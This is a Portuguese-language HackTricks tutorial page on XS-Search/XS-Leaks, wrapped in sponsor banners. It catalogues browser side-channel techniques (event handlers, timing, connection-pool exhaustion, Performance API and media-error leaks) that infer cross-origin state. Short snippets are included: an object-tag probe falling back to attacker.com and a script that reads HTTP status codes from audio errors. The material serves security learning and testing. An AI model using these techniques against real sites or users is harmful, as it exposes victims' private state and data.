89 KiB
XS-Search/XS-Leaks

Use Trickest para construir facilmente e automatizar fluxos de trabalho com as ferramentas comunitárias mais avançadas do mundo.
Acesse hoje:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Aprenda hacking na AWS do zero ao herói com htARTE (HackTricks AWS Red Team Expert)!
Outras formas de apoiar o HackTricks:
- Se você deseja ver sua empresa anunciada no HackTricks ou baixar o HackTricks em PDF, confira os PLANOS DE ASSINATURA!
- Adquira o swag oficial PEASS & HackTricks
- Descubra The PEASS Family, nossa coleção exclusiva de NFTs
- Junte-se ao 💬 grupo Discord ou ao grupo telegram ou siga-nos no Twitter 🐦 @carlospolopm.
- Compartilhe seus truques de hacking enviando PRs para os repositórios HackTricks e HackTricks Cloud.
Informações Básicas
XS-Search é um método usado para extrair informações de origens cruzadas aproveitando vulnerabilidades de canal lateral.
Os componentes-chave envolvidos nesse ataque incluem:
- Web Vulnerável: O site de destino do qual as informações devem ser extraídas.
- Web do Atacante: O site malicioso criado pelo atacante, que a vítima visita, hospedando o exploit.
- Método de Inclusão: A técnica empregada para incorporar a Web Vulnerável na Web do Atacante (por exemplo, window.open, iframe, fetch, tag HTML com href, etc.).
- Técnica de Vazamento: Técnicas usadas para discernir diferenças no estado da Web Vulnerável com base nas informações coletadas por meio do método de inclusão.
- Estados: As duas condições potenciais da Web Vulnerável, que o atacante visa distinguir.
- Diferenças Detectáveis: Variações observáveis nas quais o atacante se baseia para inferir o estado da Web Vulnerável.
Diferenças Detectáveis
Vários aspectos podem ser analisados para diferenciar os estados da Web Vulnerável:
- Código de Status: Distinguindo entre vários códigos de status de resposta HTTP de origens cruzadas, como erros de servidor, erros de cliente ou erros de autenticação.
- Uso de API: Identificando o uso de APIs da Web em páginas, revelando se uma página de origem cruzada emprega uma API da Web JavaScript específica.
- Redirecionamentos: Detectando navegações para páginas diferentes, não apenas redirecionamentos HTTP, mas também aqueles acionados por JavaScript ou HTML.
- Conteúdo da Página: Observando variações no corpo da resposta HTTP ou em sub-recursos da página, como o número de frames incorporados ou disparidades de tamanho em imagens.
- Cabeçalho HTTP: Observando a presença ou possivelmente o valor de um cabeçalho de resposta HTTP específico, incluindo cabeçalhos como X-Frame-Options, Content-Disposition e Cross-Origin-Resource-Policy.
- Tempo: Observando disparidades de tempo consistentes entre os dois estados.
Métodos de Inclusão
- Elementos HTML: O HTML oferece vários elementos para inclusão de recursos de origem cruzada, como folhas de estilo, imagens ou scripts, obrigando o navegador a solicitar um recurso não HTML. Uma compilação de elementos HTML potenciais para esse fim pode ser encontrada em https://github.com/cure53/HTTPLeaks.
- Frames: Elementos como iframe, object e embed podem incorporar recursos HTML diretamente na página do atacante. Se a página não tiver proteção de enquadramento, o JavaScript pode acessar o objeto window do recurso emoldurado por meio da propriedade contentWindow.
- Pop-ups: O método
window.openabre um recurso em uma nova guia ou janela, fornecendo um identificador de janela para o JavaScript interagir com métodos e propriedades seguindo a SOP. Pop-ups, frequentemente usados em logins únicos, contornam as restrições de enquadramento e cookies de um recurso de destino. No entanto, os navegadores modernos restringem a criação de pop-ups a certas ações do usuário. - Requisições JavaScript: O JavaScript permite solicitações diretas a recursos de destino usando XMLHttpRequests ou a Fetch API. Esses métodos oferecem controle preciso sobre a solicitação, como optar por seguir redirecionamentos HTTP.
Técnicas de Vazamento
- Manipulador de Eventos: Uma técnica de vazamento clássica em XS-Leaks, onde manipuladores de eventos como onload e onerror fornecem informações sobre o sucesso ou falha no carregamento do recurso.
- Mensagens de Erro: Exceções JavaScript ou páginas de erro especiais podem fornecer informações de vazamento diretamente da mensagem de erro ou diferenciando entre sua presença e ausência.
- Limites Globais: Limitações físicas de um navegador, como capacidade de memória ou outros limites impostos pelo navegador, podem sinalizar quando um limite é atingido, servindo como técnica de vazamento.
- Estado Global: Interações detectáveis com os estados globais dos navegadores (por exemplo, a interface History) podem ser exploradas. Por exemplo, o número de entradas no histórico de um navegador pode oferecer pistas sobre páginas de origem cruzada.
- API de Desempenho: Esta API fornece detalhes de desempenho da página atual, incluindo cronometragem de rede para o documento e recursos carregados, permitindo inferências sobre os recursos solicitados.
- Atributos Legíveis: Alguns atributos HTML são legíveis de origem cruzada e podem ser usados como técnica de vazamento. Por exemplo, a propriedade
window.frame.lengthpermite que o JavaScript conte os frames incluídos em uma página da web de origem cruzada.
Ferramenta XSinator & Paper
XSinator é uma ferramenta automática para verificar navegadores contra vários XS-Leaks conhecidos explicados em seu paper: https://xsinator.com/paper.pdf
Você pode acessar a ferramenta em https://xsinator.com/
{% hint style="warning" %} XS-Leaks Excluídos: Tivemos que excluir XS-Leaks que dependem de service workers pois interfeririam com outros vazamentos no XSinator. Além disso, optamos por excluir XS-Leaks que dependem de configurações incorretas e bugs em um aplicativo web específico. Por exemplo, configurações incorretas de Compartilhamento de Recursos de Origem Cruzada (CORS), vazamento de postMessage ou Cross-Site Scripting. Adicionalmente, excluímos XS-Leaks baseados em tempo, pois frequentemente sofrem com lentidão, ruído e imprecisão. {% endhint %}

Use Trickest para construir facilmente e automatizar fluxos de trabalho com as ferramentas comunitárias mais avançadas do mundo.
Acesse hoje:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Técnicas baseadas em tempo
Algumas das técnicas a seguir vão usar o tempo como parte do processo para detectar diferenças nos possíveis estados das páginas da web. Existem diferentes maneiras de medir o tempo em um navegador da web.
Relógios: A API performance.now() permite aos desenvolvedores obter medições de tempo de alta resolução.
Existem um número considerável de APIs que os atacantes podem abusar para criar relógios implícitos: Broadcast Channel API, Message Channel API, requestAnimationFrame, setTimeout, animações CSS e outros.
Para mais informações: https://xsleaks.dev/docs/attacks/timing-attacks/clocks.
Técnicas de Manipulador de Eventos
Onload/Onerror
- Métodos de Inclusão: Frames, Elementos HTML
- Diferença Detectável: Código de Status
- Mais informações: https://www.usenix.org/conference/usenixsecurity19/presentation/staicu, https://xsleaks.dev/docs/attacks/error-events/
- Resumo: ao tentar carregar um recurso, se os eventos onerror/onload forem acionados com o recurso carregado com sucesso/sem sucesso, é possível descobrir o código de status.
- Exemplo de código: https://xsinator.com/testing.html#Event%20Handler%20Leak%20(Script)
{% content-ref url="xs-search/cookie-bomb-+-onerror-xs-leak.md" %} cookie-bomb-+-onerror-xs-leak.md {% endcontent-ref %}
O exemplo de código tenta carregar objetos de scripts de JS, mas outros tags como objetos, folhas de estilo, imagens, áudios também poderiam ser usados. Além disso, também é possível injetar a tag diretamente e declarar os eventos onload e onerror dentro da tag (em vez de injetá-la a partir do JS).
Também existe uma versão sem script deste ataque:
<object data="//example.com/404">
<object data="//attacker.com/?error"></object>
</object>
Neste caso, se example.com/404 não for encontrado, attacker.com/?error será carregado.
Tempo de Carregamento
- Métodos de Inclusão: Elementos HTML
- Diferença Detectável: Tempo (geralmente devido ao Conteúdo da Página, Código de Status)
- Mais informações: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events
- Resumo: A performance.now() API pode ser usada para medir quanto tempo leva para realizar uma solicitação. No entanto, outros relógios poderiam ser usados, como PerformanceLongTaskTiming API que pode identificar tarefas em execução por mais de 50ms.
- Exemplo de Código: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events outro exemplo em:
{% content-ref url="xs-search/performance.now-example.md" %} performance.now-example.md {% endcontent-ref %}
Tempo de Carregamento + Tarefa Pesada Forçada
Esta técnica é semelhante à anterior, mas o atacante também irá forçar alguma ação a levar um tempo relevante quando a resposta for positiva ou negativa e medir esse tempo.
{% content-ref url="xs-search/performance.now-+-force-heavy-task.md" %} performance.now-+-force-heavy-task.md {% endcontent-ref %}
Tempo de descarregamento/beforeunload
- Métodos de Inclusão: Frames
- Diferença Detectável: Tempo (geralmente devido ao Conteúdo da Página, Código de Status)
- Mais informações: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
- Resumo: O relógio SharedArrayBuffer pode ser usado para medir quanto tempo leva para realizar uma solicitação. Outros relógios poderiam ser usados.
- Exemplo de Código: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
O tempo necessário para buscar um recurso pode ser medido utilizando os eventos unload e beforeunload. O evento beforeunload é acionado quando o navegador está prestes a navegar para uma nova página, enquanto o evento unload ocorre quando a navegação está realmente acontecendo. A diferença de tempo entre esses dois eventos pode ser calculada para determinar a duração que o navegador passou buscando o recurso.
Tempo de Carregamento do Frame Isolado + onload
- Métodos de Inclusão: Frames
- Diferença Detectável: Tempo (geralmente devido ao Conteúdo da Página, Código de Status)
- Mais informações: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
- Resumo: A performance.now() API pode ser usada para medir quanto tempo leva para realizar uma solicitação. Outros relógios poderiam ser usados.
- Exemplo de Código: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
Observou-se que na ausência de Proteções de Enquadramento, o tempo necessário para que uma página e seus subrecursos sejam carregados pela rede pode ser medido por um atacante. Essa medição é tipicamente possível porque o manipulador onload de um iframe é acionado apenas após a conclusão do carregamento de recursos e da execução de JavaScript. Para contornar a variabilidade introduzida pela execução de script, um atacante pode empregar o atributo sandbox dentro do <iframe>. A inclusão desse atributo restringe inúmeras funcionalidades, especialmente a execução de JavaScript, facilitando assim uma medição que é predominantemente influenciada pelo desempenho da rede.
// Example of an iframe with the sandbox attribute
<iframe src="example.html" sandbox></iframe>
#ID + erro + onload
- Métodos de Inclusão: Frames
- Diferença Detectável: Conteúdo da Página
- Mais informações:
- Resumo: Se você puder fazer a página apresentar erro quando o conteúdo correto for acessado e carregar corretamente quando qualquer conteúdo for acessado, então você pode criar um loop para extrair todas as informações sem medir o tempo.
- Exemplo de Código:
Suponha que você possa inserir a página que contém o conteúdo secreto dentro de um Iframe.
Você pode fazer a vítima procurar pelo arquivo que contém "flag" usando um Iframe (explorando um CSRF, por exemplo). Dentro do Iframe, você sabe que o evento onload será sempre executado pelo menos uma vez. Então, você pode alterar o URL do iframe, mas alterando apenas o conteúdo do hash dentro do URL.
Por exemplo:
- URL1: www.atacante.com/xssearch#tentativa1
- URL2: www.atacante.com/xssearch#tentativa2
Se o primeiro URL foi carregado com sucesso, então, ao alterar a parte do hash do URL, o evento onload não será acionado novamente. Mas se a página apresentou algum tipo de erro ao carregar, então, o evento onload será acionado novamente.
Assim, você pode distinguir entre uma página carregada corretamente ou uma página que tem um erro ao ser acessada.
Execução de Javascript
- Métodos de Inclusão: Frames
- Diferença Detectável: Conteúdo da Página
- Mais informações:
- Resumo: Se a página estiver retornando o conteúdo sensível, ou um conteúdo que pode ser controlado pelo usuário. O usuário poderia definir código JS válido no caso negativo, e carregar cada tentativa dentro de tags
<script>, então nos casos negativos o código dos atacantes é executado, e nos casos afirmativos nada será executado. - Exemplo de Código:
{% content-ref url="xs-search/javascript-execution-xs-leak.md" %} javascript-execution-xs-leak.md {% endcontent-ref %}
CORB - Onerror
- Métodos de Inclusão: Elementos HTML
- Diferença Detectável: Código de Status e Cabeçalhos
- Mais informações: https://xsleaks.dev/docs/attacks/browser-features/corb/
- Resumo: Cross-Origin Read Blocking (CORB) é uma medida de segurança que impede que páginas da web carreguem determinados recursos sensíveis de origens cruzadas para se proteger contra ataques como Spectre. No entanto, os atacantes podem explorar seu comportamento protetor. Quando uma resposta sujeita ao CORB retorna um
Content-Typeprotegido pelo CORB comnosniffe um código de status2xx, o CORB remove o corpo e os cabeçalhos da resposta. Atacantes que observam isso podem inferir a combinação do código de status (indicando sucesso ou erro) e oContent-Type(indicando se é protegido pelo CORB), levando a um vazamento potencial de informações. - Exemplo de Código:
Verifique o link de mais informações para mais detalhes sobre o ataque.
onblur
- Métodos de Inclusão: Frames
- Diferença Detectável: Conteúdo da Página
- Mais informações: https://xsleaks.dev/docs/attacks/id-attribute/, https://xsleaks.dev/docs/attacks/experiments/portals/
- Resumo: Vazamento de dados sensíveis do atributo id ou name.
- Exemplo de Código: https://xsleaks.dev/docs/attacks/id-attribute/#code-snippet
É possível carregar uma página dentro de um iframe e usar o #valor_id para fazer a página focar no elemento do iframe com o id indicado, então se um sinal onblur for acionado, o elemento ID existe.
Você pode realizar o mesmo ataque com tags portal.
Transmissões de postMessage
- Métodos de Inclusão: Frames, Pop-ups
- Diferença Detectável: Uso da API
- Mais informações: https://xsleaks.dev/docs/attacks/postmessage-broadcasts/
- Resumo: Reunir informações sensíveis de um postMessage ou usar a presença de postMessages como um oráculo para saber o estado do usuário na página
- Exemplo de Código:
Qualquer código ouvindo todas as postMessages.
Aplicações frequentemente utilizam transmissões de postMessage para se comunicar entre diferentes origens. No entanto, esse método pode inadvertidamente expor informações sensíveis se o parâmetro targetOrigin não for especificado corretamente, permitindo que qualquer janela receba as mensagens. Além disso, o simples ato de receber uma mensagem pode atuar como um oráculo; por exemplo, certas mensagens podem ser enviadas apenas para usuários logados. Portanto, a presença ou ausência dessas mensagens pode revelar informações sobre o estado ou identidade do usuário, como se estão autenticados ou não.

Use Trickest para construir e automatizar fluxos de trabalho facilmente com as ferramentas comunitárias mais avançadas do mundo.
Acesse hoje:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Técnicas de Limites Globais
API WebSocket
- Métodos de Inclusão: Frames, Pop-ups
- Diferença Detectável: Uso da API
- Mais informações: https://xsinator.com/paper.pdf (5.1)
- Resumo: Esgotar o limite de conexões WebSocket vaza o número de conexões WebSocket de uma página de origem cruzada.
- Exemplo de Código: https://xsinator.com/testing.html#WebSocket%20Leak%20(FF), https://xsinator.com/testing.html#WebSocket%20Leak%20(GC)
É possível identificar se, e quantas, conexões WebSocket uma página-alvo utiliza. Isso permite que um atacante detecte estados de aplicativos e vaze informações associadas ao número de conexões WebSocket.
Se uma origem usar a quantidade máxima de objetos de conexão WebSocket, independentemente do estado de suas conexões, a criação de novos objetos resultará em exceções JavaScript. Para executar esse ataque, o site do atacante abre o site-alvo em um pop-up ou iframe e, após o carregamento do site-alvo, tenta criar o número máximo possível de conexões WebSocket. O número de exceções lançadas é o número de conexões WebSocket usadas pela janela do site-alvo.
API de Pagamento
- Métodos de Inclusão: Frames, Pop-ups
- Diferença Detectável: Uso da API
- Mais informações: https://xsinator.com/paper.pdf (5.1)
- Resumo: Detectar Solicitação de Pagamento porque apenas uma pode estar ativa por vez.
- Exemplo de Código: https://xsinator.com/testing.html#Payment%20API%20Leak
Este XS-Leak permite a um atacante detectar quando uma página de origem cruzada inicia uma solicitação de pagamento.
Como apenas uma solicitação de pagamento pode estar ativa ao mesmo tempo, se o site alvo estiver usando a API de Solicitação de Pagamento, quaisquer tentativas posteriores de usar essa API falharão, e causarão uma exceção em JavaScript. O atacante pode explorar isso ao tentar periodicamente mostrar a interface da API de Pagamento. Se uma tentativa causar uma exceção, significa que o site alvo está atualmente usando a API. O atacante pode ocultar essas tentativas periódicas fechando imediatamente a interface após a criação.
Cronometrando o Loop de Eventos
- Métodos de Inclusão:
- Diferença Detectável: Cronometragem (geralmente devido ao Conteúdo da Página, Código de Status)
- Mais informações: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#timing-the-event-loop
- Resumo: Medir o tempo de execução de um site abusando do loop de eventos JS de única thread.
- Exemplo de Código:
{% content-ref url="xs-search/event-loop-blocking-+-lazy-images.md" %} event-loop-blocking-+-lazy-images.md {% endcontent-ref %}
O JavaScript opera em um modelo de concorrência de loop de eventos de única thread, significando que só pode executar uma tarefa de cada vez. Essa característica pode ser explorada para medir quanto tempo o código de uma origem diferente leva para ser executado. Um atacante pode medir o tempo de execução de seu próprio código no loop de eventos ao despachar continuamente eventos com propriedades fixas. Esses eventos serão processados quando o pool de eventos estiver vazio. Se outras origens também estiverem despachando eventos para o mesmo pool, um atacante pode inferir o tempo que leva para esses eventos externos serem executados observando atrasos na execução de suas próprias tarefas. Esse método de monitoramento do loop de eventos para atrasos pode revelar o tempo de execução do código de diferentes origens, potencialmente expondo informações sensíveis.
{% hint style="warning" %} Em uma cronometragem de execução, é possível eliminar fatores de rede para obter medidas mais precisas. Por exemplo, carregando os recursos usados pela página antes de carregá-la. {% endhint %}
Loop de Eventos Ocupado
- Métodos de Inclusão:
- Diferença Detectável: Cronometragem (geralmente devido ao Conteúdo da Página, Código de Status)
- Mais informações: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#busy-event-loop
- Resumo: Um método para medir o tempo de execução de uma operação web envolve bloquear intencionalmente o loop de eventos de uma thread e, em seguida, cronometrar quanto tempo leva para o loop de eventos ficar disponível novamente. Ao inserir uma operação de bloqueio (como um cálculo longo ou uma chamada de API síncrona) no loop de eventos e monitorar o tempo que leva para o código subsequente começar a ser executado, é possível inferir a duração das tarefas que estavam sendo executadas no loop de eventos durante o período de bloqueio. Essa técnica aproveita a natureza de única thread do loop de eventos do JavaScript, onde as tarefas são executadas sequencialmente, e pode fornecer insights sobre o desempenho ou comportamento de outras operações compartilhando a mesma thread.
- Exemplo de Código:
Uma vantagem significativa da técnica de medir o tempo de execução bloqueando o loop de eventos é seu potencial para contornar o Isolamento de Site. O Isolamento de Site é um recurso de segurança que separa diferentes sites em processos separados, com o objetivo de evitar que sites maliciosos acessem diretamente dados sensíveis de outros sites. No entanto, ao influenciar a cronometragem de execução de outra origem por meio do loop de eventos compartilhado, um atacante pode extrair indiretamente informações sobre as atividades dessa origem. Este método não depende do acesso direto aos dados da outra origem, mas sim observa o impacto das atividades dessa origem no loop de eventos compartilhado, evitando assim as barreiras de proteção estabelecidas pelo Isolamento de Site.
{% hint style="warning" %} Em uma cronometragem de execução, é possível eliminar fatores de rede para obter medidas mais precisas. Por exemplo, carregando os recursos usados pela página antes de carregá-la. {% endhint %}
Pool de Conexão
- Métodos de Inclusão: Solicitações JavaScript
- Diferença Detectável: Cronometragem (geralmente devido ao Conteúdo da Página, Código de Status)
- Mais informações: https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/
- Resumo: Um atacante poderia bloquear todos os sockets, exceto 1, carregar o site alvo e ao mesmo tempo carregar outra página, o tempo até a última página começar a carregar é o tempo que a página alvo levou para carregar.
- Exemplo de Código:
{% content-ref url="xs-search/connection-pool-example.md" %} connection-pool-example.md {% endcontent-ref %}
Os navegadores utilizam sockets para comunicação com o servidor, mas devido aos recursos limitados do sistema operacional e do hardware, os navegadores são obrigados a impor um limite no número de sockets simultâneos. Os atacantes podem explorar essa limitação por meio dos seguintes passos:
- Verificar o limite de sockets do navegador, por exemplo, 256 sockets globais.
- Ocupar 255 sockets por um período prolongado iniciando 255 solicitações para vários hosts, projetadas para manter as conexões abertas sem completar.
- Utilizar o 256º socket para enviar uma solicitação para a página alvo.
- Tentar uma 257ª solicitação para um host diferente. Dado que todos os sockets estão em uso (conforme os passos 2 e 3), essa solicitação será enfileirada até que um socket fique disponível. O atraso antes que essa solicitação prossiga fornece ao atacante informações de cronometragem sobre a atividade de rede relacionada ao 256º socket (o socket da página alvo). Essa inferência é possível porque os 255 sockets do passo 2 ainda estão ocupados, implicando que qualquer socket recém-disponível deve ser o liberado no passo 3. O tempo necessário para o 256º socket ficar disponível está diretamente relacionado ao tempo necessário para a solicitação à página alvo ser concluída.
Para mais informações: https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/
Pool de Conexão por Destino
- Métodos de Inclusão: Solicitações JavaScript
- Diferença Detectável: Cronometragem (geralmente devido ao Conteúdo da Página, Código de Status)
- Mais informações:
- Resumo: É semelhante à técnica anterior, mas em vez de usar todos os sockets, o Google Chrome impõe um limite de 6 solicitações simultâneas ao mesmo destino. Se bloquearmos 5 e depois lançarmos uma 6ª solicitação, podemos cronometrar e se conseguirmos fazer com que a página da vítima envie mais solicitações para o mesmo endpoint para detectar um status da página, a 6ª solicitação levará mais tempo e podemos detectá-la.
Técnicas da API de Performance
A API de Performance oferece insights sobre as métricas de desempenho de aplicações web, enriquecidas ainda mais pela API de Timing de Recursos. A API de Timing de Recursos permite monitorar detalhes dos tempos de solicitação de rede, como a duração das solicitações. Notavelmente, quando os servidores incluem o cabeçalho Timing-Allow-Origin: * em suas respostas, dados adicionais como o tamanho da transferência e o tempo de busca de domínio ficam disponíveis.
Essa riqueza de dados pode ser obtida por meio de métodos como performance.getEntries ou performance.getEntriesByName, fornecendo uma visão abrangente de informações relacionadas ao desempenho. Além disso, a API facilita a medição dos tempos de execução calculando a diferença entre os carimbos de data/hora obtidos de performance.now(). No entanto, vale ressaltar que, para certas operações em navegadores como o Chrome, a precisão de performance.now() pode ser limitada a milissegundos, o que poderia afetar a granularidade das medições de tempo.
Além das medições de tempo, a API de Performance pode ser aproveitada para insights relacionados à segurança. Por exemplo, a presença ou ausência de páginas no objeto performance no Chrome pode indicar a aplicação de X-Frame-Options. Especificamente, se uma página for bloqueada de ser renderizada em um quadro devido a X-Frame-Options, ela não será registrada no objeto performance, fornecendo uma pista sutil sobre as políticas de enquadramento da página.
Vazamento de Erro
- Métodos de Inclusão: Quadros, Elementos HTML
- Diferença Detectável: Código de Status
- Mais informações: https://xsinator.com/paper.pdf (5.2)
- Resumo: Uma solicitação que resulta em erros não criará uma entrada de timing de recurso.
- Exemplo de Código: https://xsinator.com/testing.html#Performance%20API%20Error%20Leak
É possível diferenciar entre códigos de status de resposta HTTP porque as solicitações que levam a um erro não criam uma entrada de desempenho.
Erro de Recarregamento de Estilo
- Métodos de Inclusão: Elementos HTML
- Diferença Detectável: Código de Status
- Mais informações: https://xsinator.com/paper.pdf (5.2)
- Resumo: Devido a um bug do navegador, solicitações que resultam em erros são carregadas duas vezes.
- Exemplo de Código: https://xsinator.com/testing.html#Style%20Reload%20Error%20Leak
Na técnica anterior, também foram identificados dois casos em que bugs do navegador no GC levam a recursos sendo carregados duas vezes quando falham ao carregar. Isso resultará em múltiplas entradas na API de Performance e, portanto, pode ser detectado.
Erro de Mesclagem de Solicitação
- Métodos de Inclusão: Elementos HTML
- Diferença Detectável: Código de Status
- Mais informações: https://xsinator.com/paper.pdf (5.2)
- Resumo: Solicitações que resultam em erro não podem ser mescladas.
- Exemplo de Código: https://xsinator.com/testing.html#Request%20Merging%20Error%20Leak
A técnica foi encontrada em uma tabela no artigo mencionado, mas nenhuma descrição da técnica foi encontrada nela. No entanto, você pode encontrar o código-fonte verificando isso em https://xsinator.com/testing.html#Request%20Merging%20Error%20Leak
Vazamento de Página Vazia
- Métodos de Inclusão: Quadros
- Diferença Detectável: Conteúdo da Página
- Mais informações: https://xsinator.com/paper.pdf (5.2)
- Resumo: Respostas vazias não criam entradas de timing de recurso.
- Exemplo de Código: https://xsinator.com/testing.html#Performance%20API%20Empty%20Page%20Leak
Um atacante pode detectar se uma solicitação resultou em um corpo de resposta HTTP vazio porque páginas vazias não criam uma entrada de desempenho em alguns navegadores.
Vazamento do Auditor XSS
- Métodos de Inclusão: Quadros
- Diferença Detectável: Conteúdo da Página
- Mais informações: https://xsinator.com/paper.pdf (5.2)
- Resumo: Usando o Auditor XSS em Assertivas de Segurança, os atacantes podem detectar elementos específicos da página observando alterações nas respostas quando payloads criados acionam o mecanismo de filtragem do auditor.
- Exemplo de Código: https://xsinator.com/testing.html#Performance%20API%20XSS%20Auditor%20Leak
Em Assertivas de Segurança (SA), o Auditor XSS, originalmente destinado a prevenir ataques de Cross-Site Scripting (XSS), pode paradoxalmente ser explorado para vazar informações sensíveis. Embora esse recurso integrado tenha sido removido do Google Chrome (GC), ele ainda está presente em SA. Em 2013, Braun e Heiderich demonstraram que o Auditor XSS poderia inadvertidamente bloquear scripts legítimos, levando a falsos positivos. Com base nisso, os pesquisadores desenvolveram técnicas para extrair informações e detectar conteúdo específico em páginas de origens cruzadas, um conceito conhecido como XS-Leaks, inicialmente relatado por Terada e elaborado por Heyes em um post de blog. Embora essas técnicas fossem específicas para o Auditor XSS no GC, descobriu-se que em SA, páginas bloqueadas pelo Auditor XSS não geram entradas na API de Performance, revelando um método pelo qual informações sensíveis ainda podem ser vazadas.
Vazamento de X-Frame
- Métodos de Inclusão: Quadros
- Diferença Detectável: Cabeçalho
- Mais informações: https://xsinator.com/paper.pdf (5.2), https://xsleaks.github.io/xsleaks/examples/x-frame/index.html, https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-x-frame-options
- Resumo: Recurso com cabeçalho X-Frame-Options não cria uma entrada de timing de recurso.
- Exemplo de Código: https://xsinator.com/testing.html#Performance%20API%20X-Frame%20Leak
Se uma página não é permitida para ser renderizada em um iframe, ela não cria uma entrada de desempenho. Como resultado, um atacante pode detectar o cabeçalho de resposta X-Frame-Options.
O mesmo acontece se você usar uma tag de incorporação.
Detecção de Download
- Métodos de Inclusão: Quadros
- Diferença Detectável: Cabeçalho
- Mais informações: https://xsinator.com/paper.pdf (5.2)
- Resumo: Downloads não criam entradas de timing de recurso na API de Performance.
- Exemplo de Código: https://xsinator.com/testing.html#Performance%20API%20Download%20Detection
Similar ao XS-Leak descrito, um recurso que é baixado por causa do cabeçalho ContentDisposition, também não cria uma entrada de desempenho. Essa técnica funciona em todos os principais navegadores.
Início do Redirecionamento Leak
- Métodos de Inclusão: Frames
- Diferença Detectável: Redirecionamento
- Mais informações: https://xsinator.com/paper.pdf (5.2)
- Resumo: O início de tempo de um redirecionamento vaza através da entrada de tempo de recurso.
- Exemplo de Código: https://xsinator.com/testing.html#Redirect%20Start%20Leak
Encontramos uma instância de XS-Leak que abusa do comportamento de alguns navegadores que registram muitas informações para solicitações entre origens. O padrão define um subconjunto de atributos que devem ser definidos como zero para recursos entre origens. No entanto, em SA é possível detectar se o usuário é redirecionado pela página de destino, consultando a API de Performance e verificando os dados de tempo de redirectStart.
Duração do Redirecionamento Leak
- Métodos de Inclusão: Fetch API
- Diferença Detectável: Redirecionamento
- Mais informações: https://xsinator.com/paper.pdf (5.2)
- Resumo: A duração das entradas de tempo é negativa quando ocorre um redirecionamento.
- Exemplo de Código: https://xsinator.com/testing.html#Duration%20Redirect%20Leak
No GC, a duração para solicitações que resultam em um redirecionamento é negativa e, portanto, pode ser distinguível de solicitações que não resultam em um redirecionamento.
CORP Leak
- Métodos de Inclusão: Frames
- Diferença Detectável: Cabeçalho
- Mais informações: https://xsinator.com/paper.pdf (5.2)
- Resumo: Recursos protegidos com CORP não criam entradas de tempo de recurso.
- Exemplo de Código: https://xsinator.com/testing.html#Performance%20API%20CORP%20Leak
Em alguns casos, a entrada nextHopProtocol pode ser usada como técnica de vazamento. No GC, quando o cabeçalho CORP é definido, o nextHopProtocol será vazio. Note que o SA não criará uma entrada de desempenho para recursos habilitados para CORP.
Service Worker
- Métodos de Inclusão: Frames
- Diferença Detectável: Uso da API
- Mais informações: https://www.ndss-symposium.org/ndss-paper/awakening-the-webs-sleeper-agents-misusing-service-workers-for-privacy-leakage/
- Resumo: Detectar se um service worker está registrado para uma origem específica.
- Exemplo de Código:
Os service workers são contextos de script orientados a eventos que são executados em uma origem. Eles são executados em segundo plano de uma página da web e podem interceptar, modificar e armazenar em cache recursos para criar aplicativos da web offline.
Se um recurso armazenado em cache por um service worker for acessado via iframe, o recurso será carregado do cache do service worker.
Para detectar se o recurso foi carregado do cache do service worker, a API de Performance pode ser usada.
Isso também pode ser feito com um ataque de Timing (verifique o artigo para mais informações).
Cache
- Métodos de Inclusão: Fetch API
- Diferença Detectável: Tempo
- Mais informações: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-cached-resources
- Resumo: É possível verificar se um recurso foi armazenado em cache.
- Exemplo de Código: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-cached-resources, https://xsinator.com/testing.html#Cache%20Leak%20(POST)
Usando a API de Performance é possível verificar se um recurso está em cache.
Duração da Rede
- Métodos de Inclusão: Fetch API
- Diferença Detectável: Conteúdo da Página
- Mais informações: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#network-duration
- Resumo: É possível recuperar a duração da rede de uma solicitação da API
performance. - Exemplo de Código: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#network-duration
Técnica de Mensagens de Erro
Erro de Mídia
- Métodos de Inclusão: Elementos HTML (Vídeo, Áudio)
- Diferença Detectável: Código de Status
- Mais informações: https://bugs.chromium.org/p/chromium/issues/detail?id=828265
- Resumo: No Firefox é possível vazar com precisão o código de status de uma solicitação entre origens.
- Exemplo de Código: https://jsbin.com/nejatopusi/1/edit?html,css,js,output
// Code saved here in case it dissapear from the link
// Based on MDN MediaError example: https://mdn.github.io/dom-examples/media/mediaerror/
window.addEventListener("load", startup, false);
function displayErrorMessage(msg) {
document.getElementById("log").innerHTML += msg;
}
function startup() {
let audioElement = document.getElementById("audio");
// "https://mdn.github.io/dom-examples/media/mediaerror/assets/good.mp3";
document.getElementById("startTest").addEventListener("click", function() {
audioElement.src = document.getElementById("testUrl").value;
}, false);
// Create the event handler
var errHandler = function() {
let err = this.error;
let message = err.message;
let status = "";
// Chrome error.message when the request loads successfully: "DEMUXER_ERROR_COULD_NOT_OPEN: FFmpegDemuxer: open context failed"
// Firefox error.message when the request loads successfully: "Failed to init decoder"
if((message.indexOf("DEMUXER_ERROR_COULD_NOT_OPEN") != -1) || (message.indexOf("Failed to init decoder") != -1)){
status = "Success";
}else{
status = "Error";
}
displayErrorMessage("<strong>Status: " + status + "</strong> (Error code:" + err.code + " / Error Message: " + err.message + ")<br>");
};
audioElement.onerror = errHandler;
}
Erro CORS
- Métodos de Inclusão: Fetch API
- Diferença Detectável: Cabeçalho
- Mais informações: https://xsinator.com/paper.pdf (5.3)
- Resumo: Nas Declarações de Segurança (SA), mensagens de erro CORS expõem inadvertidamente a URL completa de solicitações redirecionadas.
- Exemplo de Código: https://xsinator.com/testing.html#CORS%20Error%20Leak
